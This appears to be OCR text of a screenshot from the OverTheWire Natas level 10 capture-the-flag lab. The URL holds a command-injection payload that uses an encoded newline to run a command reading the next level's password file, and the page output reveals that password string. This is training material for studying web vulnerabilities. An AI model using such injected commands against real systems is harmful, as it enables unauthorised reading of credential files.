 Not secure natas10.natas.labs.overthewire.org/?needle=%0Acat%20/etc/natas_webpass/natas11&submit=Search Verify it's you
All Bookmark
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
Warning: preg_match(): Allocation of JIT memory failed, PCRE JIT will be disabled. This is likely caused by security restrictions. Either gr
VUMQDmuITOEHzhviLE5V0VG9cPMQkyxd
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians